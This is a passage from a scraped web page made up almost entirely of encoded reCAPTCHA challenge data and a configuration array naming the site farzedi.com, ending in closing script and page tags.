4oGsOoTsKaw4DDnMKGcsKQwoQQw6DDp8KFHBFZNcK/PiDCrMOzwoNtw5NKwoo9wpXDh8OhXcKvw6HCvsO1wpFhciDDrcObw5bCjcKwIyxaw4jDjMK6Cn3CqMK6wrXDhcOjwrDCoMOOw7lPw6DCj8KmdsOJesOSBQXDslPCkMKHGiDCncOVwrfDocK0DUU1aHIAw6QWwrEPw70Uw41VCV7CgWnDkD/CmHgWVMKRMHs8wpIFwrzCjinCpcOOw7NWRMKIEjrDs0PDhcKQd37Dm2nCrho2GcOBWX8WcFLDisO7w6k/woUKesOOw7XCmWHDo8O6w4gwwqfCsiXDqxczSQnCiUkxXcKrKMKQCcOjXsONH8O/ZGTDlsKmHsKyw7HDk8KhOsKDw6pzQlXClm3DggDCicKZw4YTdRLClzfCqAVVwopiwqp/w5NnM0lMwppuLcKRw4sFw7R4NHfCqsOvw43DqMO8wqQlRQzCghwtHcOlYsO3w4gdwprDs8KGasOlwpTDm2jDkT/[base64]/wpI9w6nDhsOXWUPCsMKBRl3CjDjDgS/Ds8O4wqbClMOvU8KiScOjw5kdIcOKO8K4w6twdXDDmz/DrMOmw5PDh0E9OsKsw44DTns2SjwowqzDr3TCvjMqFQfDsEzDmcOzw7jChMOAwoHCqW51w5jClnHDn8K7w5jDgk0aw5d8LcKLw6rCq3Z3wpfDlMKlwocuwoHDvCvDrXHDgHzCv8Owwo/[base64]/[base64]/[base64]/[base64]/CgHxkw53Dlg7DgGnDrGBBwpfDhcKrw43CmmpyYsOAw5h7MB4rw55Tw64IAMO1wrkHwrQSMF1UwrxhfsKww7bDn8OXw6gLJMO+wqXDgsO4wpoZECfCj8KqTsKHTjDDhC0kw7XDsXvCn1dGwo7CpcKmCcOLKnLCmsKxwqlYKsOXw4nDrSw4wocwOMOVYsO6w7/DvcO2O8KdwrZ4J8OYNsOtT3A2wqrDrRHDiDLDt2jDmXHCqQhbUlJedG19wonDiMOwwpEgZ8K6UMKaw5vDkHzCpcOWwqIjAsKXUnpRw6E9w6goNcOKJA0iw48yFMKva8OGSgvCqDt9cMOJDnzDqhUeOMOqSMO6wolqOsOjVcOwTMKYw54/[base64]/DqMKswp0wbMOTBMOyw50DwoHCixfCuMKWw6LDnMOGwr9kwoLDssO7dkRJw7vChsOAw442csO6cQslwoAfXGLDr8Omw65VAcOBfGMMw7LCs0JxXEx7HMOKwoPDrFsfw6QsfsKqBcO6wpbDhUzCjyvCqsOQVMOwEWrCksKcwojCiRcnwo1Vw5Y/KcKJwrUmSDnChk4+fiBOaMKnwpPCsytAUFsdwoTCtcKWTcO4wqvDj1/[base64]/Cr8KjKsKZGsKNbEotN3zDscKFecKIw5lEwqHCql4rw6Auwo7CrsKGDz5TUCk7w6zDtz3DpD7Dq2zCn8KHI8KEwrHCsgrDuMODGjTDs0ctw7ZmGsKpwpHDosKaC8OAwpzDu8KxK3TCqF/[base64]/[base64]/[base64]/WgHDksK6w5vCsh/CmiYuw7bDjFwJw6NrPDrCt8Kyw4bDmWPClTbClMKuwpwcw5I6wrBHwq8QwrvChDoKEcKWdcOFw4fDoRYuw6wiwrEfcMK8wq/CqBnCscKmMMO7VcKdwp3Dl3fDrjFDwo7Dh8KOw5gaw7h3w7TCqcOzTwDDmmtiHlLCshjCgRHCvhJGOkHCk8KQMSFBworCgGHDq8ORHMK5HWRuOcOjSMKMw4vCklrCp8K8FMOUw5PCp8K/w5NlAnLDs8Knw7IKw4PCmsOSVcK0LsOIwqnDr8KrwoolZMOqUsKtUMOEwoAbw59kZ014WA7CrMKjCB3DmcOzw40/[base64]/CS7DksOLORjDoMOAw6NewrF0wq7CmMO6w4hoQMOdw7hfSSvDusOvw40vw5x+ecO0wo9MK8Kcwp/Cm2XDum3CrcOHw5def2wbw6Z8RsOgaGIawpU7OMKWwqLCuEp0NcKlZcK6f8KlCcO/HS/DjUPCkcKuecO/KGpAw6VXOgnDssKswrgQU8KbM8Khwo/CoALCvhfDrwpaVMK7OcKOwoXDp3DCggFKdijDrh84w6N+w6hhw6rCpWzDscOrFBTDi8O8wr5AGsKVwqjDh2jCpcONwrALw5ZtB8KjKcKBGsK8fsOqL8O+alHCs0bCmMO9w5jDpzjDtRw/w50SKlzDqcOww4nDv8OmTHrDgBjDisK3w6fDhHpVcMKawqh9w4LDtDPDsMOXwo8uwpNqXW3DswN/WRvDvMKiUcOmXsORw67DuC04XMKywoYxw4bCmH4hXMOWwrA8wq7DksK8w7BHwqIWJFFMw4UwbwfCscKgwoYYw4TDpRIIwrwbQQdZXxLCjlt/wqbDmcKpbsKgDMK5TUDChsOnw6vDssKGwqhEwqBnADvCphTDiAxzwqnCi2BiCy7Dq3tNQAI8w6rDmMKpw6NVw6vCj8OwKMOdHMKiCsKMJ1J8w5rDhifCsEnDtAjCgEjCv8KhDsOPXlcTLFNqEMOxw5Bdw6Y/XcOjwo/DuWI/[base64]/w4vDvlPChj3DkMKHwojDpV0Ww7lIwoErM8OCwpfDhW1tw6IzDkY5w79zEsK0Ik7DiVkywqoOwqHCskg/bQh6wqlbU8OYAiB4JcKuXMO3GkxPwqfDmcK8wpRqDEvCiDXCkUnDtFliHxPCoR7ChsK7PsOiw6skQGkfwpEKZy/DkwMmQnwVJik2NTspw6QUwowuwok0H8KaV8OmZUTDtz1cDDTDrMKowqvDk8ONwpF3dcOSNWbCrGXDqFdWwoh0ccOqXA9Cw64KwrPDt8O/wpp2U0t4w79pQTrDscKIWRYlQw1Dd0l8aj90wr1UwpvCrQ5swpQNw4ISwqIBw6Izw5w7wqAEw4LDoBHCnRJIw7LDj0xLEj0FX38Nw4VtN2ooVW/[base64]/DgMOmCBgOwo8mwqNeMD/ChD3DgsKOw4YAw7fDmk4Tw4Qswo5hBWDCp8KmwpUAw4M0wpFOw41tw5N7w7E4Vh4Dwq3CjC/DksKdwrXDjkoMHcKNwpDDq8OuKUg4FjHChMK3OinDo8OXScOpwqDCgSR7CcKVw6MgDMOEw5FEU8KrMcKeGU9VwqnDg8OewofCiBcFwrlZwpnCsTfDtcKcRwRrw4N/wrxTRRPCp8OuaWzCkB0wwrJkw68Xa8O8YRUzw6/DssKrKMKmwpZhw4x/[base64]/CqcOiAcK9GcKmTQXDkUjCt8Oqw4/CksOdY3YKw6fDtMO7w7pxw7fChMK9wpLDhcKyf1jDklPCuUjDiFLCt8KfKG/DkyoWesOew7w7GMOrYMOjw7Qyw4LDu13DvzM+w6vChMOCw68icMKNFA80NMOKInzCvxHDusObOD0dI8KaTn1dw79vRzLDvE1PbS3Ct8ODwoQ8Z1rDu3zDlkTDizgZw5YIw7vDvMObw5rCh8KBw7LComvCncK+XlbCv8OXfsK/woklSMOXcMOJwpY1wrc+ByHDpjLCkl92ZcKjPkbCt0/Dgn8kLFdvw6AGw6hrwp0NwqPDlGrDj8OPw6sMY8KLfUPCiBYswqLDgMODA059VMORKcOuU3bDiMKjLA5Uw782HsKhbcKNNl88McOnw4vCkXtbw696woHDiEfDoh3DlBxVfC/Dv8KRwprCocKwexnCqMO2VykWHWY9w4rCi8KvOcKkNDbDrsOHGwh0eyUHw69JcMKXwpbCqcOTwp5FWMO/J2YgwpbCmS5GdMK3w7HCn1YmED9jw7vDpsOVKcOpw7zCugt/RcKLTlHCqXzDpE4Yw4ciF8O6dsKsw7rCpAPDrQoCDsOBw7NCUMOUwrvCp8K4w746MkkKw5PCtsOEZFMrYh/DkiQBfcKbQsKCHgBjwrvDhRDDv8K9csOlUsK+OMOVF8KVKcOqwrtcwpN5fQHDgANHF2fDlBvDqw8JwoQ/DjRNbTsfLD/CsMKdccOCBMKdw4TDmwrCjR3Dn8OPwqzDlnR5w67CgMOqw4sGB8K2acO5woXCjxjCqijDuBsXQsKJU0zDgT53GMKUw5U/w7ZERcKOfwoSw7/CtRwyRCwcw4PDiMK3ORvCi8OMw4LDt8Onw447K394w4LChMK6woJYB8KOwr3DocK0B8O4w6vCt8K5w7DCuUMsbcKZwohCw5BoEMKdw53CocKCOR3Cs8OqWnjDncKcATHCp8KPwqrCqyjDhxXCtsO5wphFw6/DgMOCKGTCjw3CsX/[base64]/w5zCiQ3CmsORWWnDgmDCki7CsxVMP8KhX8KzbMKsbcKAwpxIbsK0C2FtwopOE8Klw4PCjjkAH21VLkYaw6zDnMKxw7AeT8OzejMwdAFETMKbG3lkdQcSAydBwqoXGsKow4wjwr3CucO9w7t4IQJAPsOKw6h1wr/[base64]/[base64]/CjMKdfsKaw498w7bDtFRXYjY2w4vDtFbDmcKiw7PCgEg9wqsXw51hc8Kowq7Dn8OfFMKXwpMjw4UnwoZSdGtZDyjDjlzDnwzDi8OBHsKzLTcIw65La8O2bSdgw7rDv8KwFnPDrcKrRGBjZsOFV8OEGh/DqH06w61DFHDDpCoPHWrCj8K6PMOKw4PDunt2w4Mew7UKwrvDqxdbwoXDlsOPwqViwozDg8OFw79ReMOdwp7DthMyTsKaMMOcLwEhw7xncxHCgsKjRMK/w5kQTcKvBWbDqWzCgcKhwoPCucKFwrp5DMKKVsKDwqzDiMKAw79Ow7LDoVLChcK6wr0gYi1NeD4qwo7Cp8KpRMOFRsKJFSvDhwDCtMKOw6olwr0IS8OcdhJtw4XCrcK3BlBncS/CpcKUEGXDs1FKacOcH8OeZD8+w5nDicKawrbDjA8uYsKhw4HDkcKaw4wcw7JNwrx3wqPDvMKTacKmY8K2w4wJwoE2GMOvB3Eww7rCnhE4w6TCjhwcwonDinzCgn1Cw6/DqsORwrlXNQPDsMOTw6Uja8OeR8KAw6wSJ8OmA0ktWljDi8K1Q8OzFMOyDQ1lTcODGsKHXmRBK2nDiMOPw51sYsOhXxM0KGhew4/CrcOoC2bDnCrCqTTDkTzCt8KZwok2JcKJwpzCl2rCpMOuVTrCo1AcSxFNVcO4XMK/VCPDlCdFwqgRCizDo8KQw5fCg8K8ezECw5TDjxMRaDHCkMKqwrjCpsOEw4fDjcK9w7/DkcOIwpxRcjHCmsKWNFkxCMOhw6sDw63DhMO1w43DpVfDk8O7wpnClcK6wr4aT8KSL2zDscKpZ8KDRcO/w7rDv0luwrVSw4AyEsK5VDTDk8KMwr/Ctl/[base64]/F0XChhbDkih0IQp5SSR9N3wKwq1Gw4QLwqbCr8KzBMK3w63DkkBBDHUWfcKWfCHDo8K1wrTDusK6KEDCicO0KCbDisKGI3vDhzxMwqrCiHIiwp7DrTVNCjDDhcO0Rl8rUA9Zwr/Dqk5OKTAWwoRVEMO3w7EWScKDwrwGwpE+VcKYw5HDgUlGwoLDplXDmcOlTFTCvcOlRsOJHMOBwqjDqcOXGCIZwoHCnTRKRsKPwo4wNyPCkgAtw7ljBTNCwqvCi0dwwonDp8KYD8K0wqDChRrDpHklwoLDiSNqeCdcBwHDphdVMsO/[base64]/Do8KrJsKFWcO0ak/DrhUyKsKyT8K2IzLCm8Kdw5Z0JSHDuGYsGsOEw5HCm8OEBsOcKsK/KMK4w4fDvFTDkB3CoMKLMsKZw5FLwrvDvUl+fE/DoTXCvVFLTE5jwoHDglfCocOnDTbCpsKibMK1YsK+K0vCm8Kmw77DlcKAESDCoCbDrnM2w6LCp8KBw7rCucK6wr5QYQLCscKewrN0c8Omwr/DjxHDgsOrwpzDk2p/TMOMwql5UsK9wp7DoCd8MFDCoGphw4/Cg8KPw5osBwLCsjYgwqTCnHIeBkfDnGFla8OIwqUhKcO3cTZdw4/Cs8Osw5PDrMO6w5/DhVDDjMOTwpzCk1fDncORw6HChMKnw4l4ETXDpMKKw7HCj8OhDx8mKWTDlcKHw7YBa8O2WcOQw7FtW8O4w5xGwpjCh8Khw5rCn8KcwpbDnEvDjTjDtgDDg8OndsKcb8OvKcOFwpbDmsKXE3vCs2Zuwrw/wrJFw5jCgsOdwo0nwrDCiVMXcz4FwpIpwojDkB7Col1XwqbCpglcLEDDmk91w7fClTjDmMK2cmlDRMOZw4rCrsK8w6UKMcKHwrXCozXCpy7Do1AiwqdmWlg4w65rwrMjw7h9GsKsQSDDlMODdCjDknDCul/Co8KhdB1uw5vCksONR2XDrsKCR8KKwrcXasORw5U2Qkx+WQ9ewoDCt8OwI8Kow6nDk8O0IcOHw6xqG8OYDETCnmHDtmDCjcKQwpPCjQEbwol3JsKcLcO7K8KYHcOkAzXDhMOywqU6KRjDlAZswq7CuCpmw6xaZn9+w5Etw4Bdw6/[base64]/Dh8O4OMOsDcKKwpzCpsK/w6VpwqvDjcKrSsKKw6BewoRKZTUGBwU0woXCmMOYAh3DnMOYVsKpLMKNBXXCssOKwpzDsjExdCXDiMKHXsOcwoY9TCvCt1thwp3DsQfCr37DuMOiT8OIR1PDmzPCoiXDisOdwpbCrMOJwoXCtig2wpPDncOFLsOfwpJ2XcK4UcKqw4MfGsKPw7g/WsKdw7DCnRI7JRbCjcO3SikXw49vw5vDg8KZAsKOw7x3w4zCkcO4J0geTcK7BMOowonCmQXCv8KWw4TDpcO/NsO6w5jDmMOzMg7CoMOrLcOQw5ReTRhaPcOVwpYlPsKvw5fDog7DuMKeXznDrXLDo8OPLsK9w6LCvMKnw7Abw4crw60uw4AlwoDDn3Fmw4vDhMOXTTlMwpcTwog7w74/w5QQHcKdwrnCvBRFGcKJJsO4w47DjcOIZw3CuGLChMOFAcKkf1vCuMOSwo/DtcOBWEnDtUcnwqUxw47CgFhcwo5sXgDDjMOdDcOZwpzDjRgHwqgEYWHDlXXCpixYGcOickPDojXDhBTDssKpN8O7aQLDt8KXH384KcKRdX3DssKAfsOlaMOowo5GayHDp8KCBMO/T8OhwrDDhMK6wpbDrE/[base64]/CpcO3wo1swpHDv8O8C1zCrDzCnn0iTMKuXMOZRmRSKlXDjgAxwqQAwoLDthU8wpMUw4VEAjjDmMKUwqjDr8OlXMOkNMO0fljDrk/Dh2TCoMKSGVvCk8KACAFT\x22],null,[\x22conf\x22,null,\x226LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://farzedi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BncvQBk92oC775gf5+n7XkTj4uuAIMuXY+xvSecqjQM\\u003d\x22,1,0,null,1,1768970516500,0,0,[46,247,134,84],null,[186,33,171],\x22RC-5HyCc9ZOQuYnLA\x22,null,null,null,null,null,\x220dAFcWeA6hlwqKg58eV6Y9U5P54ptsENjwbMRNDXDqYXWcjODpGs9pzr80JqNgSJ9szOCaLsS0tCvwIJpkS0aKTlVjlymbzLuibg\x22,1769053316323]");
    </script></body></html>